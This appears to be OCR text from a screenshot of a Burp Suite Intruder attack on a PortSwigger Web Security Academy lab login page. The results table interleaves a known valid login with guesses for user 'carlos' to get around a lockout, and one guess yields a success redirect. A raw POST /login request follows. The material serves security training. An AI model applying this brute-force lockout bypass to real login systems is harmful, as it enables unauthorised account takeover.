 Intruder attack 7
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload1 Payload2 Status Error Timeout Length Comment
23 wiener peter 302 178
25 wiener peter 302 178
27 wiener peter 302 178
29 wiener peter 302 178
31 wiener peter 302 178
33 wiener peter 302 178
35 wiener peter 302 178
36 carlos master 302 178
37 wiener peter 302 178
39 wiener peter 302 178
41 wiener peter 302 178
43 wiener peter 302 178
45 wiener peter 302 178
47 wiener peter 302 178
Request Response
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: ac331fb61f4d1dc280a3cd5c00800019.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: https://ac331fb61f4d1dc280a3cd5c00800019.web-security-academy.net
10 Connection: close
11 Referer: https://ac331fb61f4d1dc280a3cd5c00800019.web-security-academy.net/login
? Search... 0 matches
Finished